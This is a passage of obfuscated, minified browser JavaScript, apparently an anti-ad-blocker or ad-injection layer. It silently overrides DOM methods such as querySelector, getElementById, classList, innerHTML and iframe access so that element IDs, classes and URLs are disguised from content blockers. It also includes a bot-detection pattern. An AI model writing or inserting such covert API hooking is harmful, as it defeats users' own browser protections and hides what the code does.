Nn[JJ(0xba1)]('\x20')[JJ(0x761)](NS=>(0x0,Z2['_'])(NS)?(0x0,Z2['ks'])(NS):NS)[JJ(0xeae)]('\x20');if((0x0,ZJ['v5'])(N6,Ni,Nn))return(0x0,Z2['_'])(Nn)?(0x0,Z2['ks'])(Nn):Nn;}if(JJ(0x117)===NF&&Nn[JJ(0xbb7)](JJ(0xc42))){const NS=Nn[JJ(0x58f)](0x5);return JJ(0xc42)+((0x0,Z2['_'])(NS)?(0x0,Z2['ks'])(NS):NS);}return Nn;}});}},null),q7(N5,PL(0xa47),PL(0x10a9),function(NZ){const JO=PL;return!!NZ&&(NZ[JO(0xeef)]>0x2710?ZM['A'][JO(0x953)](N5)[JO(0xf52)][JO(0xbfb)](this,NZ):ZM['A'][JO(0x953)](N5)[JO(0xf52)][JO(0xbfb)](this,(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NZ,'idFilter':NU=>(0x0,ZJ['Bo'])(N6,NU),'attributeFilter':NU=>(0x0,ZJ['yu'])(N6,NU)})));}),q9(N5,PL(0xd12),PL(0x653),{'get':function(NZ,NU){const Jv=PL;if(Jv(0x7c6)!=typeof NU)return NZ[NU];const Nq=Zv(NU),NN=NZ[(0x0,ZJ['yu'])(N6,Jv(0xc42)+Nq)?(0x0,Z2['md'])(Nq):NU];return Jv(0x5f1)==typeof NN?NN[Jv(0xa23)](NZ):NN;},'set':function(NZ,NU,Nq){const JC=PL;if(JC(0x7c6)!=typeof NU)return NZ[NU]=Nq,!0x0;const NN=Zv(NU);return NZ[(0x0,ZJ['yu'])(N6,JC(0xc42)+NN)?(0x0,Z2['md'])(NN):NU]=Nq,!0x0;},'ownKeys':function(NZ){const JG=PL,NU=N5[JG(0x8f7)][JG(0x99b)](NZ)[JG(0x761)](Nq=>JG(0x7c6)==typeof Nq&&(0x0,Z2['_'])(Nq)?ZO((0x0,Z2['ks'])(Nq)):Nq);return NU;},'getOwnPropertyDescriptor':function(NZ,NU){const JL=PL;if(JL(0x7c6)==typeof NU){const Nq=Zv(NU);NU=(0x0,ZJ['yu'])(N6,JL(0xc42)+Nq)?(0x0,Z2['md'])(Nq):NU;}return N5[JL(0x8f7)][JL(0xd5f)](NZ,NU);}},null),q8(N5,PL(0x698),PL(0x117),{'get':function(){const Je=PL;for(var NZ=arguments[Je(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];let NN=ZM['A'][Je(0x953)](N5)[Je(0xdc5)][Je(0x953)][Je(0xbfb)](this,...NU);return(0x0,Z2['_'])(NN)&&(NN=(0x0,Z2['ks'])(NN)),NN;},'set':function(NZ){const Jd=PL;for(var NU=arguments[Jd(0xeef)],Nq=new Array(NU>0x1?NU-0x1:0x0),NN=0x1;NN<NU;NN++)Nq[NN-0x1]=arguments[NN];return ZM['A'][Jd(0x953)](N5)[Jd(0xdc5)][Jd(0xcde)][Jd(0xbfb)](this,(0x0,Z2['md'])(NZ),...Nq);}},function(NZ){const JK=PL;return void 0x0===NZ||NZ[JK(0xbb7)](JK(0xe38));}),q7(N5,PL(0xa47),PL(0x307),function(NZ){const Jw=PL;NZ=(0x0,UB['w4'])(NZ);const NU=(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NZ,'idFilter':NN=>(0x0,ZJ['Bo'])(N6,NN),'attributeFilter':NN=>(0x0,ZJ['yu'])(N6,NN)}),Nq=ZM['A'][Jw(0x953)](N5)[Jw(0xe32)][Jw(0xbfb)](this,NU);return NZ[Jw(0x4a3)](Jw(0x308))&&NZ!==NU&&null===Nq?ZM['A'][Jw(0x953)](N5)[Jw(0xe32)][Jw(0xbfb)](this,NZ):Nq;},NZ=>NZ),q7(N5,PL(0xa47),PL(0x401),function(NZ){const Jh=PL;NZ=(0x0,UB['w4'])(NZ);const NU=(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NZ,'idFilter':NN=>(0x0,ZJ['Bo'])(N6,NN),'attributeFilter':NN=>(0x0,ZJ['yu'])(N6,NN)}),Nq=ZM['A'][Jh(0x953)](N5)[Jh(0x849)][Jh(0xbfb)](this,NU);return NZ[Jh(0x4a3)](Jh(0x308))&&NZ!==NU&&0x0===Nq[Jh(0xeef)]?ZM['A'][Jh(0x953)](N5)[Jh(0x849)][Jh(0xbfb)](this,NZ):Nq;},NZ=>NZ),q7(N5,PL(0x350),PL(0x307),function(NZ){const Jc=PL;NZ=(0x0,UB['w4'])(NZ);const NU=(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NZ,'idFilter':NN=>(0x0,ZJ['Bo'])(N6,NN),'attributeFilter':NN=>(0x0,ZJ['yu'])(N6,NN)}),Nq=ZM['A'][Jc(0x953)](N5)[Jc(0x4db)][Jc(0xbfb)](this,NU);return NZ[Jc(0x4a3)](Jc(0x308))&&NZ!==NU&&null===Nq?ZM['A'][Jc(0x953)](N5)[Jc(0x4db)][Jc(0xbfb)](this,NZ):Nq;},NZ=>NZ),q7(N5,PL(0x350),PL(0x401),function(NZ){const Jo=PL;NZ=(0x0,UB['w4'])(NZ);const NU=(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NZ,'idFilter':NN=>(0x0,ZJ['Bo'])(N6,NN),'attributeFilter':NN=>(0x0,ZJ['yu'])(N6,NN)}),Nq=ZM['A'][Jo(0x953)](N5)[Jo(0x416)][Jo(0xbfb)](this,NU);return NZ[Jo(0x4a3)](Jo(0x308))&&NZ!==NU&&0x0===Nq[Jo(0xeef)]?ZM['A'][Jo(0x953)](N5)[Jo(0x416)][Jo(0xbfb)](this,NZ):Nq;},NZ=>NZ),q8(N5,PL(0xa47),'id',{'get':function(){const Jz=PL;for(var NZ=arguments[Jz(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];const NN=ZM['A'][Jz(0x953)](N5)[Jz(0xbcf)][Jz(0x953)][Jz(0xbfb)](this,...NU);return(0x0,Z2['_'])(NN)?(0x0,Z2['ks'])(NN):NN;},'set':function(NZ){const JD=PL;JD(0x7c6)!=typeof NZ&&(NZ=N5[JD(0xe72)](NZ));for(var NU=arguments[JD(0xeef)],Nq=new Array(NU>0x1?NU-0x1:0x0),NN=0x1;NN<NU;NN++)Nq[NN-0x1]=arguments[NN];return ZM['A'][JD(0x953)](N5)[JD(0xbcf)][JD(0xcde)][JD(0xbfb)](this,(0x0,ZJ['Bo'])(N6,NZ)?(0x0,Z2['md'])(NZ):NZ,...Nq);}}),q7(N5,PL(0xa47),PL(0x192),function(NZ,NU){const Jk=PL;return ZM['A'][Jk(0x953)](N5)[Jk(0xe34)][Jk(0xbfb)](this,NZ,Uk({'_window':N5,'protectUrlContext':N4,'html':NU,'idFilter':Nq=>(0x0,ZJ['Bo'])(N6,Nq),'urlFilter':Nq=>(0x0,ZJ['pI'])(N6,Nq),'attributeFilter':Nq=>(0x0,ZJ['yu'])(N6,Nq)}));},function(NZ,NU){const JY=PL;return!(this instanceof N5[JY(0x990)]);}),q7(N5,PL(0xa47),PL(0x274),function(NZ){const Jp=PL;return ZM['A'][Jp(0x953)](N5)[Jp(0x268)][Jp(0xbfb)](this,(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NZ,'idFilter':NU=>(0x0,ZJ['Bo'])(N6,NU),'attributeFilter':NU=>(0x0,ZJ['yu'])(N6,NU)}));}),q9(N5,PL(0xa47),PL(0xca1),{'get':function(NZ,NU){const Jb=PL,Nq=NZ[NU];if(!Nq)return Nq;if(Jb(0x7a1)===NU)return function(){const JE=Jb,NN=[];for(var NA=arguments[JE(0xeef)],Nj=new Array(NA),NF=0x0;NF<NA;NF++)Nj[NF]=arguments[NF];return Nj[JE(0x7dd)](Nn=>{const Jm=JE;(0x0,ZJ['Bo'])(N6,Nn)&&(Nn=(0x0,Z2['md'])(Nn)),NN[Jm(0xdb7)](Nn);}),Nq[JE(0xaaa)](NZ,[...NN]);};if(Jb(0x68c)===NU)return function(NN){const Jt=Jb;return(0x0,ZJ['Bo'])(N6,NN)&&(NN=(0x0,Z2['md'])(NN)),Nq[Jt(0xaaa)](NZ,[NN]);};if(Jb(0x1020)===NU)return function(){const JR=Jb;for(var NN=arguments[JR(0xeef)],NA=new Array(NN),Nj=0x0;Nj<NN;Nj++)NA[Nj]=arguments[Nj];const NF=NA[JR(0x761)](Nn=>(0x0,ZJ['Bo'])(N6,Nn)?(0x0,Z2['md'])(Nn):Nn);return Nq[JR(0xaaa)](NZ,[...NF]);};if(Jb(0xca8)===NU)return function(NN,NA){const JB=Jb;return(0x0,ZJ['Bo'])(N6,NN)&&(NN=(0x0,Z2['md'])(NN)),Nq[JB(0xaaa)](NZ,[NN,NA]);};if(Jb(0x897)===NU)return function(NN,NA){const JT=Jb;return(0x0,ZJ['Bo'])(N6,NN)&&(NN=(0x0,Z2['md'])(NN)),(0x0,ZJ['Bo'])(N6,NA)&&(NA=(0x0,Z2['md'])(NA)),Nq[JT(0xaaa)](NZ,[NN,NA]);};if(Jb(0xb8a)===NU)return Nq[Jb(0xba1)]('\x20')[Jb(0x761)](NN=>(0x0,Z2['_'])(NN)?(0x0,Z2['ks'])(NN):NN)[Jb(0xeae)]('\x20');if(NU===N5[Jb(0x36f)][Jb(0xd36)])return function(){const JQ=Jb,NN=Nq[JQ(0xbfb)](NZ);return new N5[(JQ(0x8b7))](NN,{'get':function(NA,Nj){const O0=JQ,NF=NA[Nj];return NF?O0(0x24b)===Nj?function(){const O1=O0,Nn=NF[O1(0xbfb)](NA);return Nn?new N5[(O1(0x8b7))](Nn,{'get':function(Ni,NS){const O2=O1,NH=Ni[NS];return NH?O2(0xb8a)===NS?(0x0,Z2['_'])(NH)?(0x0,Z2['ks'])(NH):NH:O2(0x5f1)==typeof NH?NH[O2(0xa23)](Ni):NH:NH;}}):Nn;}:O0(0x5f1)==typeof NF?NF[O0(0xa23)](NA):NF:NF;}});};if(Jb(0x7c6)==typeof NU){const NN=parseInt(NU);if(!isNaN(NN))return(0x0,Z2['_'])(Nq)?(0x0,Z2['ks'])(Nq):Nq;}return Jb(0x5f1)==typeof Nq?Nq[Jb(0xa23)](NZ):Nq;},'set':function(NZ,NU,Nq){const O3=PL;return O3(0xb8a)===NU&&(Nq=Nq[O3(0xba1)]('\x20')[O3(0x761)](NN=>(0x0,ZJ['Bo'])(N6,NN)?(0x0,Z2['md'])(NN):NN)[O3(0xeae)]('\x20')),NZ[NU]=Nq,!0x0;}},function(NZ){const O4=PL;return NZ&&O4(0x7c6)!=typeof NZ&&(NZ=NZ[O4(0x60a)]()),NZ=NZ[O4(0xba1)]('\x20')[O4(0x761)](NU=>(0x0,ZJ['Bo'])(N6,NU)?(0x0,Z2['md'])(NU):NU)[O4(0xeae)]('\x20'),ZM['A'][O4(0x953)](N5)[O4(0x9c8)][O4(0xbfb)](this,O4(0x3b5),NZ),NZ;},()=>!0x0),q8(N5,PL(0xa47),PL(0xaf8),{'get':function(){const O5=PL;for(var NZ=arguments[O5(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];return ZM['A'][O5(0x953)](N5)[O5(0x10b4)][O5(0x953)][O5(0xbfb)](this,...NU)[O5(0xba1)]('\x20')[O5(0x761)](NN=>(0x0,Z2['_'])(NN)?(0x0,Z2['ks'])(NN):NN)[O5(0xeae)]('\x20');},'set':function(NZ){const O6=PL,NU=NZ[O6(0xba1)]('\x20')[O6(0x761)](Nj=>(0x0,ZJ['Bo'])(N6,Nj)?(0x0,Z2['md'])(Nj):Nj)[O6(0xeae)]('\x20');for(var Nq=arguments[O6(0xeef)],NN=new Array(Nq>0x1?Nq-0x1:0x0),NA=0x1;NA<Nq;NA++)NN[NA-0x1]=arguments[NA];return ZM['A'][O6(0x953)](N5)[O6(0x10b4)][O6(0xcde)][O6(0xbfb)](this,NU,...NN);}}),q7(N5,PL(0xbf0),PL(0x34a),function(NZ){const O7=PL;return ZM['A'][O7(0x953)](N5)[O7(0x679)][O7(0xbfb)](this,(0x0,Z2['md'])(NZ));},NZ=>(0x0,ZJ['Bo'])(N6,NZ)),q7(N5,PL(0xc50),PL(0x34a),function(NZ){const O8=PL;return O8(0x7c6)!=typeof NZ&&(NZ=N5[O8(0xe72)](NZ)),ZM['A'][O8(0x953)](N5)[O8(0x8be)][O8(0xbfb)](this,(0x0,Z2['md'])(NZ));},NZ=>(0x0,ZJ['Bo'])(N6,NZ)),q7(N5,PL(0xbf0),PL(0xf33),function(NZ){const O9=PL;return ZM['A'][O9(0x953)](N5)[O9(0xa1c)][O9(0xbfb)](this,(0x0,Z2['md'])(NZ));},NZ=>(0x0,ZJ['Bo'])(N6,NZ)),q7(N5,PL(0xbf0),PL(0x307),function(NZ){const OZ=PL;NZ=(0x0,UB['w4'])(NZ);const NU=(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NZ,'idFilter':NN=>(0x0,ZJ['Bo'])(N6,NN),'attributeFilter':NN=>(0x0,ZJ['yu'])(N6,NN),'tagNameFilter':NN=>(0x0,ZJ['ts'])(N6,NN)}),Nq=ZM['A'][OZ(0x953)](N5)[OZ(0xec7)][OZ(0xbfb)](this,NU);return NZ[OZ(0x4a3)](OZ(0x308))&&NZ!==NU&&null===Nq?ZM['A'][OZ(0x953)](N5)[OZ(0xec7)][OZ(0xbfb)](this,NZ):Nq;},NZ=>NZ),q7(N5,PL(0xbf0),PL(0x401),function(NZ){const OU=PL;NZ=(0x0,UB['w4'])(NZ);const NU=(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NZ,'idFilter':NN=>(0x0,ZJ['Bo'])(N6,NN),'attributeFilter':NN=>(0x0,ZJ['yu'])(N6,NN),'tagNameFilter':NN=>(0x0,ZJ['ts'])(N6,NN)}),Nq=ZM['A'][OU(0x953)](N5)[OU(0x69e)][OU(0xbfb)](this,NU);return NZ[OU(0x4a3)](OU(0x308))&&NZ!==NU&&0x0===Nq[OU(0xeef)]?ZM['A'][OU(0x953)](N5)[OU(0x69e)][OU(0xbfb)](this,NZ):Nq;},NZ=>NZ),q7(N5,PL(0xbf0),PL(0x417),function(NZ){const Oq=PL;return(0x0,ZJ['ts'])(N6,NZ)&&(NZ=Oq(0x3f7)+(0x0,Z2['md'])(NZ)),ZM['A'][Oq(0x953)](N5)[Oq(0xf63)][Oq(0xbfb)](this,NZ);}),q7(N5,PL(0xbf0),PL(0xfba),function(NZ){const ON=PL;return(0x0,ZJ['ts'])(N6,NZ)&&(NZ=ON(0x3f7)+(0x0,Z2['md'])(NZ)),ZM['A'][ON(0x953)](N5)[ON(0xb94)][ON(0xbfb)](this,NZ);}),q8(N5,PL(0x86d),PL(0x597),{'get':function(){const OA=PL;for(var NZ=arguments[OA(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];let NN=ZM['A'][OA(0x953)](N5)[OA(0xaa6)][OA(0x953)][OA(0xaaa)](this,NU);if((0x0,Z3['EW'])(NN)){const NA=(0x0,Z3['sH'])(NN)[OA(0x65b)];NN=qy(NA)?NN:NA;}return NN;},'set':function(NZ){const Oj=PL,NU=ZM['A'][Oj(0x953)](N5)[Oj(0x928)][Oj(0xbfb)](this,Oj(0x3a6));(0x0,ZJ['pI'])(N6,NZ)&&(NZ=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NZ,'kind':Oj(0x882)===NU?Z3['MN'][Oj(0x743)]:Z3['MN'][Oj(0x6f5)],'baseUrl':ZM['A'][Oj(0x953)](N5)[Oj(0x71f)][Oj(0x953)][Oj(0xaaa)](N5[Oj(0xc50)]),'endpoint':Z0['A'][Oj(0x341)]}));for(var Nq=arguments[Oj(0xeef)],NN=new Array(Nq>0x1?Nq-0x1:0x0),NA=0x1;NA<Nq;NA++)NN[NA-0x1]=arguments[NA];return ZM['A'][Oj(0x953)](N5)[Oj(0xaa6)][Oj(0xcde)][Oj(0xbfb)](this,NZ,...NN);}}),q8(N5,PL(0x86d),PL(0x3a6),{'get':function(){const OF=PL;for(var NZ=arguments[OF(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];let NN=ZM['A'][OF(0x953)](N5)[OF(0x2ee)][OF(0x953)][OF(0xaaa)](this,NU);return(0x0,Z2['_'])(NN)&&(NN=(0x0,Z2['ks'])(NN)),NN;},'set':function(NZ){const On=PL;[On(0x882),On(0xdee),On(0x972),On(0x821)][On(0x4a3)](NZ)||NZ&&(0x0,ZJ['Bo'])(N6,NZ)&&(NZ=(0x0,Z2['md'])(NZ));for(var NU=arguments[On(0xeef)],Nq=new Array(NU>0x1?NU-0x1:0x0),NN=0x1;NN<NU;NN++)Nq[NN-0x1]=arguments[NN];return ZM['A'][On(0x953)](N5)[On(0x2ee)][On(0xcde)][On(0xbfb)](this,NZ,...Nq);}}),q8(N5,PL(0x698),PL(0x2ae),{'get':function(){const Oi=PL,NZ=ZM['A'][Oi(0x953)](N5)[Oi(0x928)][Oi(0xbfb)](this,Oi(0xb98));for(var NU=arguments[Oi(0xeef)],Nq=new Array(NU),NN=0x0;NN<NU;NN++)Nq[NN]=arguments[NN];const NA=ZM['A'][Oi(0x953)](N5)[Oi(0x4d5)][Oi(0x953)][Oi(0xbfb)](this,...Nq);if(qU(N5,NA,NZ)){if(q0(NA),N9[Oi(0xbfb)](this))q1(N4,NA);else{if(qs(N4,NA,N6),!NA[Oi(0x528)]){const Nj=qH(NA,N4,N6);Nj();const NF=setInterval(()=>{const OS=Oi,Nn=ZM['A'][OS(0x953)](N5)[OS(0x928)][OS(0xbfb)](this,OS(0xb98));qU(N5,NA,Nn)?Nj():clearInterval(NF);},0x3e8);NA[Oi(0x528)]=Nj;}}}return ZM['A'][Oi(0x953)](N5)[Oi(0x3a7)][Oi(0x953)][Oi(0xbfb)](this,...Nq);}}),q8(N5,PL(0x698),PL(0xc36),{'get':function(){const OH=PL;for(var NZ=arguments[OH(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];const NN=ZM['A'][OH(0x953)](N5)[OH(0x4d5)][OH(0x953)][OH(0xbfb)](this,...NU);if(!NN)return NN;const NA=ZM['A'][OH(0x953)](N5)[OH(0x928)][OH(0xbfb)](this,OH(0xb98));if(qU(N5,NN,NA)){if(q0(NN),N9[OH(0xbfb)](this))q1(N4,NN);else{if(qs(N4,NN,N6),!NN[OH(0x528)]){const Nj=qH(NN,N4,N6);Nj();const NF=setInterval(()=>{const Og=OH,Nn=ZM['A'][Og(0x953)](N5)[Og(0x928)][Og(0xbfb)](this,Og(0xb98));qU(N5,NN,Nn)?Nj():clearInterval(NF);},0x3e8);NN[OH(0x528)]=Nj;}}}if(NA&&(0x0,Z3['EW'])(NA)){const Nn=new URL((0x0,Z3['sH'])(NA)[OH(0x65b)]);if((OH(0xfa9)===Nn[OH(0x294)]||OH(0x820)===Nn[OH(0x294)])&&Nn[OH(0xa3e)][OH(0x4a3)](OH(0xddf))||OH(0xbf5)===Nn[OH(0x294)]&&Nn[OH(0xa3e)][OH(0x4a3)](OH(0x219))||OH(0x97f)===Nn[OH(0x294)]&&'/'===Nn[OH(0xa3e)])return UR[OH(0x953)](N5,NN);}return NN;}}),q8(N5,PL(0x992),PL(0xcd4),{'get':function(){const Oy=PL;for(var NZ=arguments[Oy(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];const NN=ZM['A'][Oy(0x953)](N5)[Oy(0xea6)][Oy(0x953)][Oy(0xbfb)](this,...NU),NA=ZM['A'][Oy(0x953)](N5)[Oy(0x38f)][Oy(0x953)][Oy(0xbfb)](this);if(Oy(0x7c6)==typeof NA&&NA[Oy(0x4a3)](Oy(0x45f)))try{const Nj=JSON[Oy(0xb7f)](NA);if(Oy(0xfb7)===Nj[Oy(0xf16)]&&Oy(0x84d)===Nj[Oy(0xd0e)])return NN;}catch(NF){}return Oy(0x114)==typeof NA&&NA[Oy(0xd9b)]||Z0['A'][Oy(0x341)]!==ZM['A'][Oy(0x953)](N5)[Oy(0x83e)][Oy(0x953)][Oy(0xbfb)](this)||(Nn=>!(Oy(0x7c6)!=typeof Nn||!Nn[Oy(0xbb7)](Oy(0x695))))(NA)?NN:UR[Oy(0x953)](N5,NN);}}),q8(N5,PL(0x698),PL(0xf58),{'get':function(){const OV=PL;for(var NZ=arguments[OV(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];return ZM['A'][OV(0x953)](N5)[OV(0xf55)][OV(0x953)][OV(0xbfb)](this,...NU);},'set':function(NZ){const Os=PL;if(!NZ)return ZM['A'][Os(0x953)](N5)[Os(0xf55)][Os(0xcde)][Os(0xbfb)](this,NZ);NZ=NZ[Os(0x60a)]();const NU=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Z0['A'][Os(0x341)]+Os(0xf1c),'kind':Z3['MN'][Os(0xe86)],'baseUrl':ZM['A'][Os(0x953)](N5)[Os(0x71f)][Os(0x953)][Os(0xaaa)](N5[Os(0xc50)]),'endpoint':Z0['A'][Os(0x341)]});return NZ=NZ[Os(0x4a3)](NU)?Uk({'_window':N5,'protectUrlContext':N4,'html':NZ}):Os(0xc3a)[Os(0x5ce)](Ud,Os(0x1099))[Os(0x5ce)](NU,Os(0xbed))[Os(0x5ce)]((0x0,UK['x'])()['id'],Os(0x3af))+Uk({'_window':N5,'protectUrlContext':N4,'html':NZ}),ZM['A'][Os(0x953)](N5)[Os(0xf55)][Os(0xcde)][Os(0xbfb)](this,NZ);}},N9),q8(N5,PL(0x28b),PL(0x77a),{'get':function(){const OM=PL;var NZ,NU;return null!==(NZ=null===(NU=this[OM(0x560)])||void 0x0===NU?void 0x0:NU[OM(0x77a)])&&void 0x0!==NZ?NZ:ZM['A'][OM(0x953)](N5)[OM(0x6a4)][OM(0x953)][OM(0xbfb)](this);}}),q8(N5,PL(0x28b),PL(0xde1),{'get':function(){const Ou=PL;var NZ,NU;return null!==(NZ=null===(NU=this[Ou(0x560)])||void 0x0===NU?void 0x0:NU[Ou(0xde1)])&&void 0x0!==NZ?NZ:ZM['A'][Ou(0x953)](N5)[Ou(0xf7b)][Ou(0x953)][Ou(0xbfb)](this);}}),q8(N5,PL(0x28b),PL(0xb6b),{'get':function(){const Or=PL;var NZ,NU;return null!==(NZ=null===(NU=this[Or(0x560)])||void 0x0===NU?void 0x0:NU[Or(0xb6b)])&&void 0x0!==NZ?NZ:ZM['A'][Or(0x953)](N5)[Or(0x76f)][Or(0x953)][Or(0xbfb)](this);}}),q8(N5,PL(0x28b),PL(0xb08),{'get':function(){const Ox=PL;var NZ,NU;return null!==(NZ=null===(NU=this[Ox(0x560)])||void 0x0===NU?void 0x0:NU[Ox(0xb08)])&&void 0x0!==NZ?NZ:ZM['A'][Ox(0x953)](N5)[Ox(0xb62)][Ox(0x953)][Ox(0xbfb)](this);}}),q8(N5,PL(0x28b),PL(0x3ca),{'get':function(){const OI=PL;var NZ,NU;return null!==(NZ=null===(NU=this[OI(0x560)])||void 0x0===NU?void 0x0:NU[OI(0x3ca)])&&void 0x0!==NZ?NZ:ZM['A'][OI(0x953)](N5)[OI(0x384)][OI(0x953)][OI(0xbfb)](this);}}),q8(N5,PL(0x28b),PL(0x7c2),{'get':function(){const OX=PL;var NZ,NU;return null!==(NZ=null===(NU=this[OX(0x560)])||void 0x0===NU?void 0x0:NU[OX(0x7c2)])&&void 0x0!==NZ?NZ:ZM['A'][OX(0x953)](N5)[OX(0x8a2)][OX(0x953)][OX(0xbfb)](this);}}),q7(N5,PL(0xa11),PL(0x1dd),function(NZ){const Ol=PL;if(this instanceof N5[Ol(0xa47)]&&Ol(0x540)===this[Ol(0x54e)][Ol(0x19b)]()&&NZ instanceof N5[Ol(0x94e)]){const NU=ZM['A'][Ol(0x953)](N5)[Ol(0x71d)][Ol(0x953)][Ol(0xbfb)](NZ);if((0x0,ZJ['xP'])(N6,NU))try{ZM['A'][Ol(0x953)](N5)[Ol(0x71d)][Ol(0xcde)][Ol(0xbfb)](NZ,(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':NU,'idFilter':Nq=>(0x0,ZJ['Bo'])(N6,Nq),'urlFilter':Nq=>(0x0,ZJ['pI'])(N6,Nq),'attributeFilter':Nq=>(0x0,ZJ['yu'])(N6,Nq)}));}catch(Nq){}}return ZM['A'][Ol(0x953)](N5)[Ol(0xde0)][Ol(0xbfb)](this,NZ);}),q7(N5,PL(0xc3c),PL(0x62a),function(NZ){const Oa=PL;for(var NU=arguments[Oa(0xeef)],Nq=new Array(NU>0x1?NU-0x1:0x0),NN=0x1;NN<NU;NN++)Nq[NN-0x1]=arguments[NN];if(this instanceof N5[Oa(0xc3c)]&&NZ instanceof N5[Oa(0x350)]){const NA=Array[Oa(0x265)](NZ[Oa(0x92b)])[Oa(0x761)](Nj=>Nj instanceof N5[Oa(0x94e)]?ZM['A'][Oa(0x953)](N5)[Oa(0x71d)][Oa(0x953)][Oa(0xbfb)](Nj):'');return ZM['A'][Oa(0x953)](N5)[Oa(0x71d)][Oa(0xcde)][Oa(0xbfb)](NZ,(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':NA[Oa(0xeae)](''),'idFilter':Nj=>(0x0,ZJ['Bo'])(N6,Nj),'urlFilter':Nj=>(0x0,ZJ['pI'])(N6,Nj),'attributeFilter':Nj=>(0x0,ZJ['yu'])(N6,Nj)})),ZM['A'][Oa(0x953)](N5)[Oa(0x388)][Oa(0xbfb)](this,NZ,...Nq);}return ZM['A'][Oa(0x953)](N5)[Oa(0x388)][Oa(0xbfb)](this,NZ,...Nq);}),Object[PL(0xb50)](N5)[PL(0x7dd)](NZ=>{const Of=PL;try{if(!NZ[Of(0xbb7)](Of(0xe48))||!NZ[Of(0xadf)](Of(0xa47)))return;const NU=[Of(0x10a1),Of(0x105b)];for(const Nq of NU){const NN=N5[Of(0xda5)][Of(0xd5f)](N5[NZ][Of(0xde4)],Nq);NN&&N5[Of(0xda5)][Of(0xe91)](N5[NZ][Of(0xde4)],Nq,{'get':function(){const OW=Of;for(var NA=arguments[OW(0xeef)],Nj=new Array(NA),NF=0x0;NF<NA;NF++)Nj[NF]=arguments[NF];if(!(0x0,ZJ['sU'])(N6,this))return NN[OW(0x953)][OW(0xbfb)](this,...Nj);let Nn=NN[OW(0x953)][OW(0xbfb)](this,...Nj);return OW(0x7c6)==typeof Nn&&Nn[OW(0xbb7)](OW(0x7bf))&&(Nn=Nn[OW(0x58f)](0x3)),Nn;},'set':function(NA){const OP=Of;for(var Nj=arguments[OP(0xeef)],NF=new Array(Nj>0x1?Nj-0x1:0x0),Nn=0x1;Nn<Nj;Nn++)NF[Nn-0x1]=arguments[Nn];return(0x0,ZJ['sU'])(N6,this)?(OP(0x7c6)!=typeof NA&&OP(0x764)!=typeof NA||(NA=OP(0x7bf)+NA),NN[OP(0x953)][OP(0xbfb)](this)===NA?NA:NN[OP(0xcde)][OP(0xbfb)](this,NA,...NF)):NN[OP(0xcde)][OP(0xbfb)](this,NA,...NF);}});}}catch(NA){}});}const qM=N4=>{try{N4();}catch(N5){}};function qu(N4){const OJ=xC;var N5;if(Z7['A'][OJ(0x861)](OJ(0x1a4)),null!==(N5=window[OJ(0xd7d)])&&void 0x0!==N5&&N5[OJ(0x68f)])return;const N6=window[OJ(0xd7d)]||[];window[OJ(0xd7d)]={'push':N9=>qM(N9),'__replaced':!0x0};for(const N9 of[...N6][OJ(0x2e7)]())qM(N9);const N7=NZ=>{const OO=OJ;OO(0xf6c)===NZ[OO(0xef2)]?NZ[OO(0xbee)](...NZ[OO(0x862)]):OO(0xef4)===NZ[OO(0xef2)]?NZ[OO(0xbee)]():OO(0x140)===NZ[OO(0xef2)]&&NZ[OO(0x70b)]();},N8=window[OJ(0x721)]||[];window[OJ(0x721)]={'push':NZ=>setTimeout(()=>N7(NZ),0x0)};for(const NZ of N8)qM(()=>N7(NZ));}function qr(N4){const Ov=xC;return Ov(0xf54)===function(N5){const OC=Ov;try{return new URL(N5)[OC(0xbe8)][OC(0x953)](OC(0xb69))||'';}catch(N6){return'';}}(N4);}var qx=q(0xabf);const qI=class{static[xC(0x78c)](){const OG=xC;var N4,N5;let N6=arguments[OG(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:OG(0xc4e),N7=!(arguments[OG(0xeef)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const N8=Date[OG(0xbf9)](),N9=N8-N8%0x5265c00,NZ=N9-0x5265c00,NU=N9+0x5265c00,Nq=OG(0x362)+(0x0,qg['t'])(N6+'_'+N9),NN=OG(0x362)+(0x0,qg['t'])(N6+'_'+NZ),NA=OG(0x362)+(0x0,qg['t'])(N6+'_'+NU);return Nq===NN||Nq===NA||NN===NA||!(null!==(N4=null!==(N5=window[Nq])&&void 0x0!==N5?N5:window[NN])&&void 0x0!==N4?N4:window[NA])&&(N7&&(window[Nq]=!0x0,window[NN]=!0x0,window[NA]=!0x0),!0x0);}};var qX,ql=q(0xd17),qa=/bot|crawl|http|lighthouse|scan|search|spider/i,qf=function(N4,N5){const OL=xC;return qf=Object[OL(0x3a0)]||{'__proto__':[]}instanceof Array&&function(N6,N7){const Oe=OL;N6[Oe(0xcb9)]=N7;}||function(N6,N7){const Od=OL;for(var N8 in N7)Object[Od(0xde4)][Od(0xdf8)][Od(0xbfb)](N7,N8)&&(N6[N8]=N7[N8]);},qf(N4,N5);};function qW(N4,N5,N6,N7){return new(N6||(N6=Promise))(function(N8,N9){const Oc=a2U;function NZ(NN){const OK=a2U;try{Nq(N7[OK(0x24b)](NN));}catch(NA){N9(NA);}}function 